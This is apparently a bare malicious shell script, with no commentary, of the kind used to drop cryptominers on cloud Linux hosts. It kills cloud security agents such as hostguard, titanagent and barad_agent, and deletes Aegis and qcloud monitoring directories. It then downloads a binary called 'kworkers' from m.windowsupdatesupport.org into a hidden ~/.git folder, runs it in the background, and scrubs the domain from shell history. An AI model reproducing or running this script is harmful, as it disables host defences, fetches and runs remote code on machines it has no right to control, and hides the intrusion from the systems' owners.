 ps aux | grep -v grep | grep 'cloudwalker' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'titanagent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'sgagent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'barad_agent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'hostguard' | awk '{print $2}' | xargs -I {} kill -9 {}
rm -rf /usr/local/aegis
rm -rf /usr/local/qcloud
rm -rf /usr/local/hostguard/bin
ps aux | grep -v grep | grep 'kworkers' | awk '{print $2}' | xargs -I {} kill -9 {}
domainroota=m.windowsupdatesupport.org
mkdir ~/.git
mkdir ./.git
gitdir=~/.git
if [ -d ~/.git ]; then
  gitdir=~/.git
fi
if [ -d ./.git ]; then
  gitdir=./.git
fi
rm -fv $gitdir/.lock
curl  http://$domainroota/d/kworkers -o $gitdir/kworkers
chmod 777 $gitdir/kworkers
if [ -e  /.dockerenv ]
then
  $gitdir/kworkers
else
  nohup $gitdir/kworkers >>$gitdir/.log&
fi
sed -i '/$domainroota/d' ~/.bash_history